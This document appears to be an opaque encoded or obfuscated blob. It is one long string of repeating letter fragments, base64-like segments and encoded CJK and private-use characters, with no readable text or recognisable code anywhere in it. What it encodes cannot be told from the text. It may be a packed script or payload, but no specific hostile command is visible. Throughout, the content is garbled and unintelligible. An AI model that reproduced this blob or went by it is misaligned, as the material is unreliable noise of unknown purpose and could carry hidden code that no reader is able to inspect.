3noaXnoKXnobDnoannoaHnoKTnoaDnoL7nobDnobnnoaDnoKXnobDnoannob7noKTnoaXnoa/nobDnoafnoLznoKXnobDnoannob/noaDnoLTnobDnoannobbnoKTnoZfnoLjnoKHnoLvnoZHnoLznobDnoaPnob/nobDnobvnoa3nobDnobbnoannoKXnobDnoarnoannobjnoa/[base64]/noaXnobjnobDnoaTnoajnoKHnoKTnoaHnobDnobznobDnobjnoKXnobDnoaTnoannoaXnoKHnobDnoaTnoaXnoKTnobznobjnobDnobjnoa3noKXnobDnoaTnobznoKTnoZDnobTnoL7noLznoaXnobDnoaXnobznoKXnobDnoaTnob/noKHnoa/nobDnoaTnobjnoKTnoa/noKTnoKHnobDnoZDnobTnoL7noLznobDnoZPnobDnoa3nobDnoavnobDnobznobDnob/nobDnobjnoKXnobDnobjnobznoKXnobDnoaTnobnnoKTnoa3nobvnobDnobjnoa/noKXnobDnoaXnoKHnoKTnoL7noLznobDnoavnoaPnobDnoaHnoa3noKXnobDnoaXnoL7noL/noLznobDnoaXnoa3noa/noKTnoZDnobTnoL7noLznobDnoKHnobDnoKPnoKXnobDnoaXnoa7nob7noaPnobDnoaXnoajnoannoa3nobDnoaXnoavnoLznoL3nobDnoaXnoafnoaPnoaHnobDnoaXnoaHnoL3noafnobDnoaXnoaLnoaLnoaPnobDnoaXnobznoa3nob3nobDnoaXnob7noaXnob/nobDnoabnoa3noKTnobjnobDnobrnoKXnoa3nobDnoabnoa7nob7noaPnobDnoabnoannoaHnobnnobDnoabnoaXnoavnob/nobDnoafnoajnoajnoaXnobDnoafnoannoabnoaXnobDnoafnoavnobjnoKTnoZDnobTnoL7noLznobDnoKPnoKXnobDnoafnoaDnoaPnoaLnobDnoafnobznobjnoZDnobTnoL7noLznobDnoafnobvnoa/noKHnobDnoafnobXnoaPnoKTnoa/[base64]/noavnoa3nobDnoaHnoLnnoLznoKPnobDnoaHnoa3noKTnobjnoannobDnobnnoaXnobDnobTnoaPnoKXnobDnoaHnoa/noKTnoLznoL3nobDnoL7noL3nobDnoa/noa3noKXnobDnoaHnoKHnoa/nob7nobDnoaHnoannoKTnob7noa/nobDnob7noaXnoKXnobDnoaHnoaXnoKTnoaPnoLTnobDnoaPnoa3nobDnobjnob/[base64]/noZHnobDnoaLnoL/noLznoKTnoLznobDnoL7noKXnobDnoaLnoLnnoLznoKTnoLznobDnoL7nobDnoLnnoKXnobDnoaLnoLvnoKTnoLznoKTnoLznobDnoL3noKXnobDnoL3noLznoKXnobDnoaLnoannoKTnoKTnoa/[base64]/nobDnoKHnoKTnoZfnoL3noKHnoLTnoZHnobDnoa/noKXnoKXnobDnobznoaTnoaXnoaDnobDnobznoaXnob7noannobDnobznoaDnoKTnoa3nobXnobDnobnnoa/noKXnobDnobznoaLnoKHnoL7nobDnobznoaPnoKTnoa/noafnobDnob7nobjnobDnob/noannoKXnobDnobznob7noaPnobTnobDnobznob/noaXnoaPnobDnobznobjnoKHnoavnobDnob3noa3noKHnoa3nobDnob3noa/noKTnoLznoLvnobDnoL3noL7nobDnoL7noL3nobDnoL/noL7nobDnoLrnoLznobDnoKHnoZfnoL7noKHnoLvnoZHnobDnoaXnoKHnoKXnobDnob3nobjnoannoafnobDnob7noL/noLTnoLznobDnob7noLrnoLznoLznobDnob7noa3noafnob/nobDnob7noaXnoaHnoLXnobDnob7noaPnoKTnobrnoannobDnobbnoaPnoKXnobDnob/noLnnoLnnoKPnobDnob/noa3noKTnoavnoannobDnoaHnoa3nobDnoaHnoaHnobDnoaHnob/nobDnoaLnobXnobDnobrnoa3noKXnobDnob/noa/noKTnoLznoL3nobDnoaTnoKHnobDnoaPnoaPnobDnobznoKHnoKXnobDnob/noajnoafnoKPnobDnob/noannoKTnoa/noKTnoKHnobDnoLznobDnoL3noKXnobDnoLjnoLvnobDnoaHnoa/nobDnoaLnoajnobDnob7noaXnoKXnobDnob/noavnoaTnoKHnobDnob/noaTnoa3nob7nobDnob/noaXnoannoKTnoKHnobDnoaHnoKXnobDnob/noafnoKHnoLznobDnob/noaDnoKTnoLjnoLnnobDnoaXnoajnoKXnobDnob/noaHnoKTnoa3noaDnobDnoa3nob7nobDnoa7noL/nobDnoaXnobjnobDnobjnoLnnoKXnobDnob/noaPnoKTnoarnobjnobDnoaLnobXnoKXnobDnob/nobznoKTnoLznoL3nobDnoaTnoKHnobDnobrnoKHnobDnobrnoZDnobTnoL7noLznoKXnobDnob/nobXnoKTnoLznoL3nobDnoaHnoa7noKXnobDnobjnoL7noKTnoL3noLTnobDnoLnnoLznoKXnobDnobjnoLrnoKTnoLznoLznobDnoL3noLznobDnoL3noLTnoKXnobDnobjnoa3noKTnoavnobjnobDnoaDnoafnoKXnobDnobjnoa/noaDnoKHnobDnobjnoajnoavnoKHnobDnobjnoannoaDnoKTnoaXnobDnoaHnoKXnobDnobjnoaXnoaHnoKHnobDnobjnoKHnoaHnoaPnobDnobjnoaPnoKTnobznoaDnobDnob/noaTnoKXnobDnobjnob/noKTnoLvnoLznobDnoaHnoKHnobDnoaHnoL/nobDnoaHnoLnnoKXnobDnobjnobTnoKHnoLXnobDnobnnobznoKTnoKLnoa7nobDnoavnoL3nobDnob/noaXnoKXnobDnobnnobjnob/nobjnobDnobrnoLjnoLznoLznobDnobrnoLvnoLnnoLznobDnobrnoannob7noaXnobDnobrnoaXnoKTnob7noavnobDnobjnoannoKXnobDnobrnoafnoKTnoLjnoLznobDnoLnnoZfnoLznoKHnoL/noZHnobDnoKHnobrnoKXnobDnobrnoaHnoLjnoLznobDnobrnoaPnoajnoa3nobDnobrnobnnoaDnoa/nobDnobrnobTnoKTnoLnnoL7nobDnoLnnoL/nobDnoLrnoLznobDnoLrnoL3nobDnoLvnoLznobDnoLTnoLznobDnoLTnoL3nobDnoLTnoL/nobDnoLTnoLnnobDnoLXnoLTnoKXnobDnobvnoL/noa/noKTnoKHnobDnoZDnobTnoL7noLznoKXnobDnobvnoannoa7noa/nobDnobvnoaTnoaXnobjnobDnobvnoaXnoKTnoavnoZDnobTnoL7noLznobDnoaLnoa/nobDnoaLnobvnoKXnobDnobvnoaHnoaDnoa7nobDnobvnoaPnoaLnobnnobDnobTnoLvnoLznoLznobDnobXnoa3nob/noKHnobDnobXnoaPnobnnob7nobDnobbnoannobjnoaPnobDnobbnobjnoannoKHnoKvnoKDnoKvnoaXnoKvnoKXnoZfnoKvnobjnoannob/nobjnoKvnoZHnoKTnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvuipfuipHuiofuipDuiqPuioXuiofuiozuipbnoKvnoKDnoannoKTnoLznobTnoL7noLXnoL7noKXnoKXnoZHnoZfnoKvnob/nobnnoa7nob/nobjnob7noKvnoZHnoKTnoLznobTnoLznoKDnoLznobTnoLjnoKXnoKXnoKXnobfnoYTnoLHnoK3noK3noZfnoZHnoLfnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noZ3noKTnoa3noZ7noKDnoa3noZ/noKXnobfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noZ/noLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnobrnoa3nob7noKznoa3noZjnoLHnoajnoZfnoKvnoavnoannobjnoYnnoaDnoannoaHnoannoaLnobjnob/noY7nobXnoY/noaDnoa3nob/nob/[base64]/vmYzvmZ/vmZTvmY7vmbbvmZPvmYnvmY7vmZ/vmZTvmZ/[base64]/[base64]/56Gp56Gt56G+56Gv56Gk56Cr56GR56Ck56Cj56GV56Gt56GO56G+56Gj56G756G/[base64]/56Gh56GO56GL56Gl56Gj56G056Gn56GU56Gq56GE56Cr56Cl56Cx56Cx56Cx56Cr56Gq56Gt56Gg56G/[base64]/56G056Gk56GN56G856Gn56GI56Cr56Cl56Cw56GI56Gt56G456Gp56GX56Cr56Gi56Gj56G756Cr56GR56Ck56Cl56Ch56C856G056C/56Gp56C056Cm56C856G056C/56Gv56Cm56C856G056C/[base64]/56Gh56GO56GL56Gl56Gj56G056Gn56GU56Gq56GE56Cr56Cl56Ct56Cx56Cx56Cr56Gq56Gt56Gg56G/[base64]/[base64]/56G856Gt56G456Gv56Gk56GJ56G656Gp56Gi56G456Cr56GR56Ck56Gc56Cl56C356Gx56Gt56C156Ck56Cl56C356GV56GX56Cr56G/[base64]/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56GX56Cr56G/[base64]/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/57C457C856GQ56G056C+56C857C957C357Cy57C257C057GM57Cy57C+57C857GO57GA56Cr56C356Gx56Gp56Gg56G/[base64]/56G456Gi56Gt56Gh56Gp56Cr56GR56Cn56Cr56Cw56Cj56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56GQ56G056C+56C856G456Gj56GQ56G056C+56C856G/56Gp56Gi56Go56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr7oie7oif7oiE7oiZ7oiW7oiZ7oiT7oiR7oiE7oiZ7oif7oie7oiD56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/56Gu56Cl56Cl56GR56Cx56Cr56GN56G+56Gl56Gt56Gg56Cg56G/56Gp56G+56Gl56Gq56Cr56C356Gu56C156Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Cr56G/56G456G156Gg56Gp56Cr56Cl56C356Gu56C156GX56Cr56Gl56Gi56Gi56Gp56G+56GY56Gp56G056G456Cr56GR56Cx56Cr56Ci56Cr56Cn56Gu56C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856G356Gg56Gp56Gq56G456C256GQ56G056C+56C856Gt56G556G456Gj56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Go56Gl56G/[base64]/56Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56Cg56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Cm56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56Gq56Gt56Gh56Gl56Gg56G156C256GQ56G056C+56C856GQ56G056C+56C+56GN56G+56Gl56Gt56Gg56GQ56G056C+56C+56Cg56GQ56G056C+56C856G/[base64]/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Ch56Gh56Gj56G256Ch56Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gt56G+56G+56C256C256Gt56Gq56G456Gp56G+56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cv56Gq56Gq56Gq56Gq56Gq56Gq56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gt56G+56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cv56C156C456C156C556C156C556GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C856C856C856GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gg56Gl56Gi56Gn56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856G356G856Gt56Go56Go56Gl56Gi56Gr56Ch56G456Gj56G856C256GQ56G056C+56C856C956C856G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/56Gq56Gj56G+56Gh56C256Gi56Gj56Gi56Gp56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G+56Go56Gp56G+56Ch56G+56Gt56Go56Gl56G556G/56C256GQ56G056C+56C856C556G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56C256Gi56Gj56G456Ck56C256Gq56Gl56G+56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56Gp56G356Gu56C556Cx56Cr56Cw56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56Cr56Cn56Gg56Gj56Gv56Gt56G456Gl56Gj56Gi56GX56Cr56Gk56Gj56G/56G456Gi56Gt56Gh56Gp56Cr56GR56Cn56Cr56Cw56Cj56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56GQ56G056C+56C856G+56Gp56G956G556Gp56G/56G456G/56GQ56G056C+56C856G856Gp56G+56Gh56Gl56G/56G/56Gl56Gj56Gi56GQ56G056C+56C856G456Gj56GQ56G056C+56C856G/56Gk56Gj56G756GQ56G056C+56C856G156Gj56G556GQ56G056C+56C856Gi56Gj56G456Gl56Gq56Gl56Gv56Gt56G456Gl56Gj56Gi56G/56Cr56C356Gu56C656Cx56Cr56Gf56Gk56Gj56G756GQ56G056C+56C856Gi56Gj56G456Gl56Gq56Gl56Gv56Gt56G456Gl56Gj56Gi56G/56Cr56C356Gu56C756Cx56Gr56Ck56Cr7oOI7oOl7oOl7oOm7oO+56Cr56Cg56Gp56Ck56C856G056C456Gq56Gu56Cl56Cl56C356Gu56C056Cx56Cr56GO56Gg56Gj56Gv56Gn56Cr56C356Gx56GG56GX56Cr56G856Gj56G/[base64]/56Gu56Cl56Cl56GR56Cx56Cr56GN56G+56Gl56Gt56Gg56Cg56G/56Gp56G+56Gl56Gq56Cr56C356Gu56C156Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Cr56G/56G456G156Gg56Gp56Cr56Cl56C356Gu56C156GX56Cr56Gl56Gi56Gi56Gp56G+56GY56Gp56G056G456Cr56GR56Cx56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856G356Gu56Gt56Gv56Gn56Gr56G+56Gj56G556Gi56Go56C256GQ56G056C+56C856Cv56Gq56Gq56Gq56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/[base64]/56C856G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Go56Gl56G/[base64]/[base64]/[base64]/[base64]/[base64]/56C256GQ56G056C+56C856C+56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56C256Gu56Gp56Gq56Gj56G+56Gp56G356Gv56Gj56Gi56G456Gp56Gi56G456C256GQ56G056C+56C856GQ56G056C+56C+56GQ56G056C+56C+56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/56Gl56G456Gl56Gj56Gi56C256GQ56G056C+56C856Gt56Gu56G/[base64]/56C256GQ56G056C+56C856C/56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56GM56Gh56Gp56Go56Gl56Gt56Ck56Gh56Gt56G056Ch56G756Gl56Go56G456Gk56C256GQ56G056C+56C856C456C156C/56G856G056Cl56GQ56G056C+56C856G356Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56Cg56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Cm56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56Gq56Gt56Gh56Gl56Gg56G156C256GQ56G056C+56C856GQ56G056C+56C+56GN56G+56Gl56Gt56Gg56GQ56G056C+56C+56Cg56GQ56G056C+56C856G/[base64]/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Ch56Gh56Gj56G256Ch56Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G056Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856G356Gh56Gt56G+56Gr56Gl56Gi56Ch56G456Gj56G856C256GQ56G056C+56C856C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C+56C+56C+56C856C+56C656GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/56Gl56G256Gp56C256GQ56G056C+56C856C956C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/[base64]/56Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/56Gt56Gr56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gl56Gh56Gr56GQ56G056C+56C856G356Go56Gl56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/56Gt56Gr56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Go56Gl56G/[base64]/[base64]/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56C256GQ56G056C+56C856C/56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gv56G556G+56G/[base64]/56Gl56G256Gp56C256GQ56G056C+56C856C956C/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56C256Gq56Gl56G+56G/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56C256Gk56Gj56G656Gp56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356Go56Gl56G/56G856Gg56Gt56G156C256GQ56G056C+56C856Gi56Gj56Gi56Gp56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856G356G856Gj56G/[base64]/56Gl56G256Gp56C256GQ56G056C+56C856C+56C656G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C656Gq56C756C956C756C/[base64]/56Gl56G456Gl56Gj56Gi56C256Gj56G856Gt56Gv56Gl56G456G156GQ56G056C+56C856C856Ci56C+56C956G/56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gl56Gh56Gr56GQ56G056C+56C856G356Go56Gl56G/56G856Gg56Gt56G156C256GQ56G056C+56C856Gu56Gg56Gj56Gv56Gn56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56C256Gk56Gj56G656Gp56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/[base64]/56G+56Gv56Cr56Cg56Cr56Gk56G456G456G856G/[base64]/noKPnoKvnoKfnoavnoKTnoKvvn5Tvn5Hvn5fvn4znoKvnoKDnoannoKTnoLznobTnoajnoajnoLTnoKXnoKXnoKfnoKvnoKHnob/nobjnoa3noaLnoajnoa3nob7nobjnoKPnobXnoa3noaLnoKLnobznoaLnoavnoKvnoKXnoLfnoa7noavnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnoaHnoannob/nob/noa3noavnoannoKvnoKXnoLfnoa7noavnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noarnoKXnoLfnoa7noavnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noannoKXnoLfnoa7noajnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnobznoKvnoKXnoLfnoa7noajnoZfnoKvnoaXnoaLnoaLnoannob7noYTnoZjnoYHnoYDnoKvnoZHnoLHnoa7noLnnoLfnoa7noa7noLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnobjnoaXnobjnoaDnoannoKvnoKXnoLfnoa7noa7noZfnoKvnoa3nobznobznoannoaLnoajnoY/[base64]/[base64]/noKfnoKvnoZPnoKvnoKfnoavnoKTnoKvulKLulLXulLTulLTulK/ulK7noKvnoKDnoannoKTnoLznobTnoL/noLjnoKXnoKXnoKXnoLfnoZbnoZfnoKvnob/[base64]/noKfnoKvnoZPnoKvnoKfnoavnoKTnoKvulKLulLXulLTulLTulK/ulK7noKvnoKDnoannoKTnoLznobTnoL/noLjnoKXnoKXnoKXnoLfnoa7noabnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnoarnoaPnob7noaHnoKvnoKXnoLfnoa7noabnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoZXnoKXnoLfnoa7noabnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoZbnoKXnoLfnoa7noa/noLHnoajnoZfnoKvnoa/nob7noannoa3nobjnoannoYnnoaDnoannoaHnoannoaLnobjnoKvnoZHnoKTnoKvnoajnoaXnobrnoKvnoKXnoLfnoa7noa/[base64]/noKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noaXnoKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noavnoKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noa7noKXnoLfnoa7noa/noZfno